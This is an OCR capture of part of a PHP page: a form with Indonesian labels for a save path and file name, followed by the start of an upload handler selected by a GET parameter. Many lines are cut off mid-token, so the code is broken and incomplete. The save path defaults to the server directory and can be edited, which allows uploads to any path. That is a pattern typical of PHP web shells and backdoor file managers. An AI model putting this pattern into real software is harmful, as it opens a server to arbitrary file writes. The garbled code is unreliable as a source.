
67
        <input type="text" name="u
68
69
        <label>Path Penyimpanan:</l
70
        <input type="text" name="save_path" value="<?php echo dirname(__FILE__); ?>" 
size="60"><br><br>
71
72
        <label>Nama File:</label><b
73
        <input type="text" name="f
74
75
        <button type="submit" name
76
    </form>
77
</body>
78
</html>
79
<?php
80
    }
81
82
    // ==================== UPLOAD 
83
    elseif($_GET['inc'] == 'upload'
84
85
        if(isset($_POST['upload']))